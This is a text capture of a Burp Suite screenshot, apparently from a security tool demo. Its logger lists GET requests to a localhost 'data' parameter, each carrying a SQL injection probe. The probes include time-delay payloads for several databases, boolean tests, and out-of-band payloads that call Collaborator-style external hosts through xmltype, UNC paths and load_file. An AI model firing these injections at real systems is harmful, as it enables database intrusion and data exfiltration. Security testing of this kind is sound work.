 Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to d4m1ts
Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Logger++ My Tab Search Settings
URL Method ... ...
http://127.0.0.1:80/?data=(select%20extractvalue(xmltype('%3c%3fxml%20version%3d%221.0%22%20encoding%3... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%7c%7c(select%20extractvalue(xmltype('%3c%3fxml%20version%3d%221.0%... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cfexzgy4e30zkroz... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cqf9ah95p4b0vs... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb)%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cxrshtghwgic246... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb')%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cbfuvhu5a4w0gs... GET ... ...
http://127.0.0.1:80/?data=(select%20load_file('%5c%5c%5c%5c0fgkhj5z4l05s90d4lw75yhd248xwokfm3dq3es.oastif... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%2b(select%20load_file('%5c%5c%5c%5csnjcpbdrcd8x0185cd4zdqp5awgp4gs... GET ... ...
http://127.0.0.1:80/?data=aaaaaabb' GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'(select*from(select(sleep(20)))a)' GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%2b(select*from(select(sleep(20)))a)%2b' GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20and%20(select*from(select(sleep(20)))a)--%20 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb%2c(select*from(select(sleep(20)))a) GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20waitfor%20delay'0%3a0%3a20'-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb')waitfor%20delay'0%3a0%3a20'-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%2c0)waitfor%20delay'0%3a0%3a20'-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%7c%7cpg_sleep(20)-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20AND%20pg_sleep(20)-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%2c''%7c%7cpg_sleep(20)-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb')AND%20pg_sleep(20)-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%2c0)AND%20pg_sleep(20)-- GET ... ...
http://127.0.0.1:80/?data=aaaaaabb22024691'%20or%20'5149'%3d'5149 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb40997821'%20or%20'2210'%3d'2216 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb67243979'%20or%204349%3d4349--%20 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb29926856'%20or%205042%3d5049--%20 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20and%20'1071'%3d'1071 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20and%20'5270'%3d'5276 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20and%201161%3d1161--%20 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb'%20and%206759%3d6765--%20 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb%22 GET ... ...
http://127.0.0.1:80/?data=vc96k1l3nb GET ... ...
http://127.0.0.1:80/?data=aaaaaabbvm02fssmq4 GET ... ...
http://127.0.0.1:80/?data=aaaaaabb%7d%7ddz0p8'%2f%22%3ckhrak GET ... ...
http://127.0.0.1:80/?data=aaaaaabb%25%7dzi59w'%2f%22%3cq3bg9 GET ... ...
http://127.0.0.1:80/?data=aaaaaabbqr8uf%25%3ebhg0x'%2f%22%3cphuyx GET ... ...
req resp
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 this is request 1 this is response
initsec blog.gm7.org
Search 0 highlights Search 0 highlights
Event log (3) All issues (2) Memory: 263.1MB